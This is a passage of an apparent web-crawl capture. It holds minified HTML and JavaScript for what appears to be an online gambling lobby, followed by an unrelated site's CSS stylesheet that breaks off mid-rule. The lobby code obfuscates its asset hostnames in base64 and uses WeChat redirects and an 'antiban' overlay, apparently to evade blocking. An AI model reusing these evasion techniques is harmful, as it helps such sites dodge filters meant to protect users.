f2Qa3IeTODiWWvMqRu/e6u0jgVC+THeIMO+aj68j2SWO3jWWzsHE5O+2jgQujMtRiE4tfhzytvK35ov8N8gHhKggOZTuKH6dzE64FteD41Pl5PTZKNl4UyEhc/JZEUDSU1Gm5SyZ0CZ4I17ZZpV8gjYLJFVQOtLwtGgmL7yLXlm3tanVchdILkOT/[base64]/NmBmVjNdNluqj3YQ/xkFK6xuLwyQ6AtWJ7VXV+iUYuqvRJUUWcWmAYlKL3Ma3OKKKdW/OOixedoLnXudEgQa+2Qbj/z3ZxOGS7GPlFiB42OKH7C5FUq12+DbQ/HnN6h5s6MwsgiKW9uZS52/CfKXFy/739MH0Jl1jCH/15p6XuZdH9yubojboBXcnBtAmoecpn0+8RalV4mpWiGbKLaRGo4g4AwneLUEe+H6mfQztyPrHGoJN7OT4zt3QaaIN7HFEYnhusTg/72jcdRYdhnGOSxRivXwJ3ly+Nc9kR8N+g4yw1Ig4oZFFproNf0l5HjSL1oOmLD5KyIcjwGc563bhYB77fBTA/MbKPToQwwAUG3ocNlSFbGDT1mOjNmxDVbErSzMtat4zDycBlAplT9TmmLlXrmmweb+eW1a1g0oZCFWxppELsnmH43/2eYIxXHkHZH1CcCUSd8YNB0l/Da03d8doY7L67n/PU4rOY7DjYn812qUPWt07nS/cZA8ITi1aDkpHZGx89ssM1p4dxj2gRyvrMtx8LM5aNIrJDam5BNixU11ZlXvpcrZqb212agOA6AbQNvBYd8L5UYFbZgArkQPElgiGplZ9EKcwB/pTHkVRMWrxAQlUFCIsPzl1Ps0F/hjxQKd4c6d5g+ch21imC5Jb7bZ72fTTmgDfuBy3SFsG/NGQzjD4ya5uhRzNPHrB81Ci4mEcuDc9yZ5c1zS3fkXx8q9pU0igaWvQ1JRNatfihouGV96B8lxlG0+wZ3dBumARC2PGTSqWffCZ0Ehmuey1qL2tQBAVBJGr5slOu8YHLKAz8hwJ24thqpPY1xEjwiGuYC7529G7FCHB6yz/VHnzIMLg0EeJdaBhfBYBmyghil9EHvh9bjH1xhE8v9nZFXCHwnk8OWtpVJbqBuxgrhAaMqEuvN6weWf4HXURA5bWQjC5TkHQg9ntFD9/[base64]/GB2K4UsrFaySmMvXDCFRPgwcINWE7Tk0B/XMtmT1NcN915tn4ETZEqMdRH/gCaTQm8tElZcdkFQ9fuJKIe4duV7KpEQWH2GTXKifevY2sT3bVFuHJvsQOLe7xIJptReXg7MrjEIsQTnAoqg+YkP3t00tTPa0Bxo6za31BqFIRHeyGMNtv5b6k2+Y2R/Y607UXy39KY6LMCMarWD4C81XYPx4xEdo6X3LhcvR/eWnOgmee5GRNLNE2lap/5u4nLPC/Xa0eGMSCtqf48wrks2P3phuvsn7PeZsZo1GrGk/f4kh4f1dLKfTNyIZHC6/eToPFQE9ejtLFms9pWWcQGCSONbM+M5S3xIgD0iselZPnOqFY2g1W05q9MBk5p/gS7vIPypfvjujXa9mKJvqczJOUcdt3lOMQRX2DzRriNG7pZrACofdF5qQ6BAdV/HKVbvVRmm2Chui+mvHdI0qMdpakwuH/VEA1aD4vxkqm19NdNDIQUAxaA+jO3KQ3rpimdljUBb4VDmx2pQo38W36vkDKDNpeV302XwBxZIElPuN3Rp96LMn9Xqmayv4qTe+faIpiArK1M4C8X5vpjqMwLm8DgAgqltQp8r3+1xYAaNFhji19P+fogmnEPabNsTfZs62CMlHlVuCnXDYj4A+u8/JpvF2lsHn2aHdh20450zbKLZq4pmPi+jM6z725cLJvHu5Sr/3w7ImIwBmsk4VxvrHQz+klt+dqzzxud8Zd2ockgDEsy9Y5Mvf2klfDHJEOpo8JkMIe0RrHjQ1X/uDWos2EbaH0ZRKVFXJoqkuMefHM3rsteunSpi1SepkI/M/KP7Cv/nJvuXT1Zi1hDRXjV+CouhHRTWb5jzeslhoSrMCdC4rv64kmJRa8Qc+QiqHBaRqnI0hsk5NCSroYmY4KI4qkcTLZ7p4jAJ/W33JbOOxviS+VB8lE1yQibwJQpFwOZ8Tb5pdD+Mbj2gDZLgpF+Q9m02BS0uQX9O4E8TL+5MNZuio0cvR5cWbiMk1UBy4IY1V1g/aEcvaU3cP4We3KdRAIy8IvHl+c36dwje5qERL6ZqlrBE1xspbbYAlQrAGw7/49Caxof9w5OyAo+Ytar0ga0rJhg5El5Di9gLpc9CQTqrTmp5/Rh5RmjZNq58cy/Z7cr1TAaGgmQu1Jk2xLJnCIs1qZbQ=="}},ossGetSkinAssetsHash:null,ossGetWinnerCarouselData:{data:{data:{hallRecords:[],winTimes:0,winThreshold:0},code:1}},ossGetPublicityInfoList:{data:{data:[{a:"1956197953516318722",b:"0",c:0,d:1,e:1,f:1,g:{a:0,b:0,c:3,d:1,f:3},h:[{a:"1956197953596010503",b:"0",c:"1956197953516318722",d:1,e:1755228911,f:0,g:1,h:0,i:{insideModuleId:1},j:1,k:1,l:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/marketing_small_icon_vip1.png",m:{a:0,c:"",f:"1,2,4,5,6|2,3,4,5,7",g:[{a:"VIP",b:0,c:"#FFFFFF",d:"#006FFC",h:"#EC5A36"}],h:1,j:"1,2,3,4,5,6,7,8,9,10,10000,10001,10002,10003,10004,10005,10006,10007,10008,10009",k:"",l:0,n:"",o:0},n:"{}"},{a:"1956197953596010499",b:"0",c:"1956197953516318722",d:1,e:1755228911,f:0,g:1,h:0,i:{insideModuleId:2},j:1,k:1,l:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/marketing_small_icon_xrfl1.png",m:{a:0,c:"",f:"1,2,4,5,6|2,3,4,5,7",g:[{a:"新手福利",b:0,c:"#FFFFFF",d:"#006FFC",h:"#ECBB36"}],h:1,j:"1,2,3,4,5,6,7,8,9,10,10000,10001,10002,10003,10004,10005,10006,10007,10008,10009",k:"",l:0,n:"",o:0},n:"{}"},{a:"1956197953596010498",b:"0",c:"1956197953516318722",d:1,e:1755228911,f:0,g:1,h:0,i:{insideModuleId:3},j:1,k:1,l:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/marketing_small_icon_rwzx1.png",m:{a:0,c:"",f:"1,2,4,5,6|2,3,4,5,7",g:[{a:"任务中心",b:0,c:"#FFFFFF",d:"#006FFC",h:"#EC36D4"}],h:1,j:"1,2,3,4,5,6,7,8,9,10,10000,10001,10002,10003,10004,10005,10006,10007,10008,10009",k:"",l:0,n:"",o:0},n:"{}"},{a:"1956197953596010502",b:"0",c:"1956197953516318722",d:1,e:1755228911,f:0,g:1,h:0,i:{insideModuleId:4},j:1,k:1,l:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/marketing_small_icon_ssfs1.png",m:{a:0,c:"",f:"1,2,4,5,6|2,3,4,5,7",g:[{a:"实时返水",b:0,c:"#FFFFFF",d:"#006FFC",h:"#42EC36"}],h:1,j:"1,2,3,4,5,6,7,8,9,10,10000,10001,10002,10003,10004,10005,10006,10007,10008,10009",k:"",l:0,n:"",o:0},n:"{}"},{a:"1956197953596010500",b:"0",c:"1956197953516318722",d:1,e:1755228911,f:0,g:1,h:0,i:{insideModuleId:5},j:1,k:1,l:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/marketing_small_icon_gjj1.png",m:{a:0,c:"",f:"1,2,4,5,6|2,3,4,5,7",g:[{a:"公积金",b:0,c:"#FFFFFF",d:"#006FFC",h:"#368DEC"}],h:1,j:"1,2,3,4,5,6,7,8,9,10,10000,10001,10002,10003,10004,10005,10006,10007,10008,10009",k:"",l:0,n:"",o:0},n:"{}"},{a:"1956197953596010506",b:"0",c:"1956197953516318722",d:1,e:1755228911,f:0,g:1,h:0,i:{insideModuleId:6},j:1,k:1,l:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/marketing_small_icon_lxb1.png",m:{a:0,c:"",f:"1,2,4,5,6|2,3,4,5,7",g:[{a:"利息宝",b:0,c:"#FFFFFF",d:"#006FFC",h:"#ECC236"}],h:1,j:"1,2,3,4,5,6,7,8,9,10,10000,10001,10002,10003,10004,10005,10006,10007,10008,10009",k:"",l:0,n:"",o:0},n:"{}"},{a:"1956197953596010501",b:"0",c:"1956197953516318722",d:1,e:1755228911,f:0,g:1,h:0,i:{insideModuleId:7},j:1,k:1,l:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/marketing_small_icon_dlq1.png",m:{a:0,c:"",f:"1,2,4,5,6|2,3,4,5,7",g:[{a:"待领取",b:0,c:"#FFFFFF",d:"#006FFC",h:"#EC3936"}],h:1,j:"1,2,3,4,5,6,7,8,9,10,10000,10001,10002,10003,10004,10005,10006,10007,10008,10009",k:"",l:0,n:"",o:0},n:"{}"},{a:"1956197953596010504",b:"0",c:"1956197953516318722",d:1,e:1755228911,f:0,g:1,h:0,i:{insideModuleId:8},j:1,k:1,l:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/marketing_small_icon_mh1.png",m:{a:0,c:"",f:"1,2,4,5,6|2,3,4,5,7",g:[{a:"盲盒抽奖",b:0,c:"#FFFFFF",d:"#006FFC",h:"#EC36DA"}],h:1,j:"1,2,3,4,5,6,7,8,9,10,10000,10001,10002,10003,10004,10005,10006,10007,10008,10009",k:"",l:0,n:"",o:0},n:"{}"},{a:"1956197953596010505",b:"0",c:"1956197953516318722",d:1,e:1755228911,f:0,g:1,h:0,i:{insideModuleId:9},j:1,k:1,l:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/marketing_small_icon_tgzq1.png",m:{a:0,c:"",f:"1,2,4,5,6|2,3,4,5,7",g:[{a:"分享赚钱",b:0,c:"#FFFFFF",d:"#006FFC",h:"#EC3657"}],h:1,j:"1,2,3,4,5,6,7,8,9,10,10000,10001,10002,10003,10004,10005,10006,10007,10008,10009",k:"",l:0,n:"",o:0},n:"{}"}]},{a:"1970414288080465922",b:"0",c:0,d:10,e:1,f:4,g:{a:0,b:1,c:1,d:1},h:[]},{a:"1970151107578765313",b:"0",c:0,d:11,e:1,f:4,g:{a:1,b:1,c:1,d:1},h:[{a:"1970956584917426178",b:"CNY",c:"1970151107578765313",d:0,e:1758729600,f:2077372799,g:2,h:159,i:{},j:4,k:1,l:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/marketing_medium_dx_4_07.gif",m:{f:"1,2,4,5,6|2,3,4,5,7",g:[{a:"全天24小时亿元红包雨",b:0,c:"",d:"",e:"",f:"",g:0}],h:0,j:"1,2,3,4,5,6,7,8,9,10,10002,10005,10006,10007,10008,10009",k:"",l:0,m:"",n:"",o:0},n:'{"template":7,"timingList":[{"duration":3540,"timing":0,"id":1},{"duration":3540,"timing":3600,"id":2},{"duration":3540,"timing":7200,"id":3},{"duration":3540,"timing":10800,"id":4},{"duration":3540,"timing":14400,"id":5},{"duration":3540,"timing":18000,"id":6},{"duration":3540,"timing":21600,"id":7},{"duration":3540,"timing":25200,"id":8},{"duration":3540,"timing":28800,"id":9},{"duration":3540,"timing":32400,"id":10},{"duration":3540,"timing":36000,"id":11},{"duration":3540,"timing":39600,"id":12},{"duration":3540,"timing":43200,"id":13},{"duration":3540,"timing":46800,"id":14},{"duration":3540,"timing":50400,"id":15},{"duration":3540,"timing":54000,"id":16},{"duration":3540,"timing":57600,"id":17},{"duration":3540,"timing":61200,"id":18},{"duration":3540,"timing":64800,"id":19},{"duration":3540,"timing":68400,"id":20},{"duration":3540,"timing":72000,"id":21},{"duration":3540,"timing":75600,"id":22},{"duration":3540,"timing":79200,"id":23},{"duration":3540,"timing":82800,"id":24}],"isShowCountDown":1}'}]},{a:"1970148429964451841",b:"0",c:0,d:10,e:1,f:4,g:{a:1,b:1,c:1,d:1},h:[{a:"1970359733647446017",b:"0",c:"1970148429964451841",d:1,e:1758605179,f:0,g:0,h:0,i:{jumpAction:2,jumpUrl:"https://157.185.186.28:5002/home/event/detail?current=10004&template=15&eventId=53"},j:4,k:0,l:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/common/upload/1970386837860483074.gif",m:{a:0,c:"",f:"1,2,4,5,6|2,3,4,5,7",g:[{a:"",b:0,d:"#006FFC",g:18}],h:0,j:"1,2,3,4,5,6,7,8,9,10,10000,10001,10002,10003,10004,10005,10006,10007,10008,10009",k:"",l:0,n:"",o:0,p:0},n:"{}"}]},{a:"1956234091335716865",b:"0",c:0,d:11,e:1,f:4,g:{a:0,b:1,c:1,d:1},h:[{a:"1961365829394284545",b:"0",c:"1956234091335716865",d:0,e:1741190400,f:2058969599,g:2,h:63,i:{},j:4,k:0,l:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/siteadmin/upload/marketing_medium_dx_1_15.gif",m:{f:"1,2,4,5,6|2,3,4,5,7",g:[{a:"幸运大转盘",b:0,c:"",d:"",e:"",f:"",g:0}],h:0,j:"1,2,3,4,5,6,7,8,9,10,10005,10006,10007,10008,10002",k:"",l:0,m:"",n:"",o:0},n:'{"template":20}'},{a:"1961365833110925313",b:"0",c:"1956234091335716865",d:0,e:1741449600,f:2058969599,g:2,h:82,i:{},j:4,k:0,l:"https://bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0.b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0/common/upload/1975978980546060289.png",m:{f:"1,2,4,5,6|2,3,4,5,7",g:[{a:"每日签到",b:0,c:"",d:"",e:"",f:"",g:0}],h:0,j:"1,2,3,4,5,6,7,8,9,10,10002,10005,10006,10007,10008",k:"",l:0,m:"",n:"",o:0},n:'{"template":3}'}]},{a:"1956197953516318723",b:"0",c:2,d:11,e:1,f:4,g:{a:0,b:1,c:1,d:0},h:[]}],code:1}},ossGetLoadingFontFile:null},sensorBaseUrl:["https://*.lunamon.net"],LOG:{uuid:"9d454afeda96c7a6fa4770bb1dbe1309"}}),e=["c2NyaXB0@729a5a8d-ce60-483e-87c3-22c4348a00e0","bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0","b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0"],a=0;a<e.length;a++){var c=e[a];t=t.replace(new RegExp(c,"g"),(function(){return decodeURIComponent(window.atob(c.split("@")[0]))}))}var l=t;l=function(t){try{var e=decodeURIComponent(window.atob("bjVkaTExLTE2NjctcHBw@729a5a8d-ce60-483e-87c3-22c4348a00e0".split("@")[0]))+"."+decodeURIComponent(window.atob("b3NzLWFjY2VsZXJhdGUuYWxpeXVuY3MuY29t@729a5a8d-ce60-483e-87c3-22c4348a00e0".split("@")[0])),a=new RegExp("https?://"+e.replace(/\./g,"\\.").replace(/\/$/,""),"g");return null==t?void 0:t.replace(a,location.origin.replace(/\/$/,""))}catch(e){return t}}(l),window.LOBBY_SITE_CONFIG=JSON.parse(l)}()</script> <script>!function(){var e=document.documentElement.getAttribute("data-template-type");!function(e=!0){var t=navigator.userAgent,i=/Android|webOS|iPhone|iPad|iPod|BlackBerry|Mobile|Windows Phone/i.test(t),o=window.location.pathname,n=new URL(window.location.href),a=new URLSearchParams(n.search),r="__device_redirect",c=a.get(r),l=0===o.indexOf("/pc");if(!e||i||l||"mobile"===c){if(e&&i&&l&&"pc"!==c){a.delete(r),a.set(r,"pc");var d="/?"+a.toString();window.location.replace(d)}else if("mobile"===c||"pc"===c){a.delete(r);var w=a.toString(),p=o+(w?"?"+w:"");window.history.replaceState({},"",p)}}else{a.delete(r),a.set(r,"mobile");var b="/pc?"+a.toString();window.location.replace(b)}}(("lobby"===e||"lobby-pc"===e)&&window.LOBBY_SITE_CONFIG&&1===window.LOBBY_SITE_CONFIG.clientType)}()</script> <script defer=defer>!function(){var e=location.href.includes("fixed.iswebclip=2")||location.href.includes("webClipData="),t=location.href.includes("fixed.iswebclip=1")||e,i=window.innerHeight,o=window.innerWidth,n=window.self!==window.top;window.LOBBY_UTILS={loadStats(){if(location.href.indexOf("mock.stats=true")>-1){var e=document.createElement("script");e.type="text/javascript",e.src="/libs/stats@0.0.3/index.js",document.head.appendChild(e)}},preventZoom(){var e=0;document.addEventListener("touchstart",(function(e){e.touches.length>1&&e.preventDefault()})),document.addEventListener("touchend",(function(t){var i=(new Date).getTime();i-e<=300&&t.preventDefault(),e=i}),!1),document.addEventListener("gesturestart",(function(e){e.preventDefault()}))},detectMediaMatch(){var e=document.createElement("script"),t="0.0.6";e.src="/libs/browser-media-match@0.0.6/index.js",document.head.appendChild(e),e.onload=function(){var e=window.localStorage.getItem("lobby@support@media")||"";e&&e.split(":")[0]===t||window.CGBrowserMediaMatch.checkImageFormatSupport((function(e){window.localStorage.setItem("lobby@support@media",t+":"+e)}))}},detectDeviceType(){var e=navigator.userAgent,t=()=>e.match(/(iPad)/)||!e.match(/(iPhone\sOS)\s([\d_]+)/)&&window.screen.height>window.screen.width&&/macintosh|mac os x/i.test(e),i=()=>/iPhone|Android.+Mobile/.test(e)||navigator.maxTouchPoints&&navigator.maxTouchPoints>1&&/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e);return{tablet:t,mobile:i,desktop:()=>!t()&&!i(),appleMobile:()=>/iPhone|iPad/i.test(e)}},mediaScreen(){var e=window.LOBBY_UTILS.detectDeviceType(),t=e.tablet(),i=e.desktop(),o=window.innerWidth,n=window.innerHeight,a=750/1334,r="mobile",d="0",c=o/n>a?a*n:o;o>450&&!t&&(d="1");var s=document.querySelector("html");return s&&(s.style.setProperty("--lobby__max-width","1"===d?c+"px":"100%"),s.style.setProperty("--lobby__vh",.01*n+"px"),s.setAttribute("data-device",r),s.setAttribute("data-ui-contain",d),s.setAttribute("data-isdesktop",i?"1":"0")),{device:r,size:"small",uiContain:d}},initSplash(){window.initSplash={nodeClassName:"skeleton-screen-main",destroy(e){try{var t=document.getElementsByClassName(this.nodeClassName)[0];t.parentNode&&t.parentNode.removeChild(t)}catch(t){!e&&this.destroy(!0)}}}},redirect(){if(-1!==window.navigator.userAgent.toLowerCase().indexOf("micromessenger")){var e=window.btoa(JSON.stringify({origialUrl:encodeURIComponent(window.location.href)})),t="/pages/wechat/index.html?payload=".concat(e,"&t=").concat(+new Date);window.location.href=t}},deleteOgImage(){for(var e=document.getElementsByTagName("meta"),t=e.length-1;t>=0;t--){var i=e[t];"og:image"===i.getAttribute("property")&&i.parentNode.removeChild(i)}},updateThemeColor(e){var t=document.querySelector('meta[name="theme-color"]');t?t.setAttribute("content",e):((t=document.createElement("meta")).name="theme-color",t.content=e,document.head.appendChild(t))},initFrameProxyInit(){try{window.frameProxyIsReady=window.CGFrameStorageProxy.frameProxyInit({disabled:function(){var t=!1;try{window.parent.origin&&(t=!1)}catch(e){t=!0}return!(e&&n&&t)}}).isReady}catch(e){window.frameProxyIsReady=!0}},restHeight(){window.LOBBY_UTILS.detectDeviceType().appleMobile()&&(-1!==window.location.href.indexOf("fixed.isSaveShort")||t)&&setTimeout((()=>{var e=window.innerHeight,t=window.innerWidth>e?o:i;document.body.style.setProperty("height",t+"px")}),50)}},LOBBY_UTILS.redirect(),LOBBY_UTILS.initSplash(),LOBBY_UTILS.mediaScreen(),LOBBY_UTILS.deleteOgImage(),LOBBY_UTILS.initFrameProxyInit(),window.updateThemeColor=LOBBY_UTILS.updateThemeColor,window.addEventListener("resize",(function(){LOBBY_UTILS.restHeight(),t&&!n||(window.scrollTo(0,1),LOBBY_UTILS.mediaScreen())})),LOBBY_UTILS.preventZoom(),LOBBY_UTILS.detectMediaMatch(),LOBBY_UTILS.loadStats()}()</script> <script type=module crossorigin="">!function(){var e="__ensure-entry-retry",t=parseInt(sessionStorage.getItem(e)||"0",10);import("/assets/theme-0/index.BHunvKYH.js").then((function(){sessionStorage.removeItem(e)})).catch((function(o){t<3?(sessionStorage.setItem(e,t+1),location.reload()):(console.error("Module load failed after 3 retries:",o),sessionStorage.removeItem(e))}))}()</script> <link rel=preload crossorigin="" href=/assets/theme-0/commonChunk.ChFUnJ-T.css as=style onload='this.onload=null,this.rel="stylesheet"'> <script type=module>import.meta.url,import("_").catch((()=>1)),async function*(){}().next(),window.__vite_is_modern_browser=!0</script> <script type=module>window.__vite_is_modern_browser||(console.warn("legacy-mode-guide: setup legacy guide, syntax error above and the same error below should be ignored"),window.location.href="/pages/browser/index.html?from="+encodeURIComponent(window.location.href))</script> </head> <body> <div id=app></div> <div class=skeleton-screen-main data-theme-color=#F2F2F2 style=background-color:#f2f2f2 data-inject-mode="undefined"> <div> <style>html:not([data-template-type=lobby-pc])[data-ui-contain="1"] .skeleton-screen-main{max-width:var(--lobby__max-width);margin:0 auto}.skeleton-screen-main{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000}.noscript-screen-main{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1001;width:100%;height:100vh}.icon-skeleton{width:100%;height:100vh;display:flex;justify-content:center;align-items:center}.icon-skeleton .spinner1{width:1rem;height:1rem;text-align:center;font-size:.1rem}.icon-skeleton .spinner1>div{background-color:#1677ff;height:100%;width:.1rem;display:inline-block;animation:sk-stretchdelay 1.2s infinite ease-in-out}.icon-skeleton .spinner1 .rect2{background-color:#04be02;animation-delay:-1.1s}.icon-skeleton .spinner1 .rect3{background-color:#ea4e3d;animation-delay:-1s}.icon-skeleton .spinner1 .rect4{background-color:#ffaa09;animation-delay:-.9s}.icon-skeleton .spinner1 .rect5{background-color:#e229ff;animation-delay:-.8s}@keyframes sk-stretchdelay{0%,100%,40%{transform:scaleY(.4)}20%{transform:scaleY(1)}}</style> <div class=icon-skeleton> <div class=spinner1> <div class=rect1></div> <div class=rect2></div> <div class=rect3></div> <div class=rect4></div> <div class=rect5></div> </div> </div></div> <noscript> <iframe class=noscript-screen-main src=/pages/noscript/zh.html></iframe> </noscript> </div> <script>var skeletonContentBg=document.querySelector(".skeleton-screen-main").getAttribute("data-theme-color");window.addEventListener("beforeunload",(function(){LOBBY_UTILS.updateThemeColor(skeletonContentBg)})),LOBBY_UTILS.updateThemeColor(skeletonContentBg)</script> <style>.antiban{position:fixed;left:0;right:0;top:0;bottom:0;background-color:#fff;z-index:99999}.antiban .antiban-box{width:90%;margin-top:1.4rem;margin-right:auto;margin-left:auto;padding:.15rem;color:#3c763d;background-color:#dff0d8;font-size:.14rem;text-align:center;border:.01rem solid transparent;border-radius:.04rem}.antiban .antiban-forward{display:inline-block;margin-top:.2rem;margin-bottom:0;padding:.06rem .12rem;color:#fff;font-weight:400;white-space:nowrap;text-align:center;vertical-align:middle;background-color:#5cb85c;background-image:none;border:.01rem solid transparent;border-radius:.04rem;cursor:pointer}</style> <script nomodule="">!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}()</script> <script nomodule="" crossorigin="">window.location.href="/pages/browser/index.html?from="+encodeURIComponent(window.location.href)</script> </body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.wenchangzpw.com/css/global.css
body_size: 17590
content:
/* CSS Document */
* {
  margin: 0;
  padding: 0;
}
*:focus {
  outline: none;
}

html {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
  font: inherit;
  font-size: 62.5%; /* 10÷16=62.5% */
  width: 100%;
  height: 100%;
  -webkit-overflow-scrolling: touch;
  -webkit-text-size-adjust: none;
  -moz-text-size-adjust: none;
  -ms-text-size-adjust: none;
  text-size-adjust: none;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
body {
  font-family: "微软雅黑", "Microsoft YaHei", "PingFang SC", "Hiragino Sans GB",
    PingHei, STHeiti;
  font-size: 14px;
  font-size: 1.4rem; /* 12÷10=1.2 */
  font-weight: 400;
  line-height: 150%;
  color: #000;
  background: #f5f5f5;
  height: 100%;
}

em,
q,
cite,
address {
  font-weight: 400;
  font-style: normal;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
}
address {
  display: inline;
}
img {
  border: none;
}
li {
  list-style: none;
}
q {
  quotes: none;
}
strong {
  font-weight: bold;
}
table {
  border-collapse: collapse;
}
th {
  text-align: left;
  font-weight: 400;
}
small {
  -webkit-text-size-adjust: none;
  font-size: 10px;
}
i {
  font-style: normal;
}

::selection {
  background-color: #1e55a8;
  color: #fff;
}
::-moz-selection {
  background-color: #1e55a8;
  color: #fff;
}

/* link */
a {
  color: #000;
  outline-style: none;
  text-decoration: none;
  cursor: pointer;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
}
a:hover {
  color: #1e55a8;
}
a:hover .border-00 {
  border-bottom: 1px solid #1e55a8;
}
a:hover .color999 {
  color: #1e55a8;
}
.a01,
a.a01,
.a01 a {
  color: #1e55a8;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
}
a:hover .a01,
a.a01:hover,
.a01 a:hover {
  color: #000;
}

.a02,
a.a02,
.a02 a {
  display: inline-block;
  position: relative;
}
.a02:before,
a.a02:before,
.a02 a:before {
  background: #1e55a8;
}
.a02:before,
a.a02:before,
.a02 a:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 1px;
  background-color: #1e55a8;
  transition: -webkit-transform 0.2s ease;
  transition: transform 0.2s ease;
  -webkit-transform-origin: right;
  transform-origin: right;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
a:hover .a02::before,
a.a02:hover::before,
.a02 a:hover::before,
.a02:hover::before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: left;
  transform-origin: left;
}
/* clear float */
.cf {
  zoom: 1;
} /* for IE */
.cf:after {
  content: ".";
  display: block;
  clear: both;
  font-size: 0;
  height: 0;
  visibility: hidden;
  overflow: hidden;
} /* for other */
/* end of clear float */

/* float */
.fleft {
  float: left !important;
}
.fright {
  float: right !important;
}
.fnone {
  float: none !important;
}
/* text-align */
.tleft {
  text-align: left;
}
.tright {
  text-align: right;
}
.tcenter {
  text-align: center;
}
.tjust {
  text-align: justify;
}
/* display */
.dis {
  display: block;
}
.undis {
  display: none;
}
.disinline {
  display: inline;
}
.disinblock {
  display: inline-block;
}
.flex {
  display: flex;
}
.justify-center{
  justify-content: center;
}
.cursor_pointer {
  cursor: pointer;
}
.cursor_default {
  cursor: default;
}

/*-------------------结构-------------------*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary,
time {
  display: block;
}

.cd-main-content {
  width: 100%;
  margin: 0 auto;
  overflow: hidden;
}

.container {
  margin-right: auto;
  margin-left: auto;
}
.container:before,
.container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
select {
  box-sizing: border-box;
  border: none;
  color: #6a6f77;
  -web-kit-appearance: none;
  -moz-appearance: none;
  display: block;
  outline: 0;
  text-decoration: none;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
/*-------------------手机端菜单-------------------*/
#cd-lateral-nav {
  display: none;
}

/*-------------------定位-------------------*/
.positionRelative {
  position: relative;
}
.positionAbsolute {
  position: absolute;
}
.positionStatic {
  position: static !important;
  top: 0 !important;
  margin-top: 0 !important;
}

.poabsolute-wh50 {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.poabsolute-w50 {
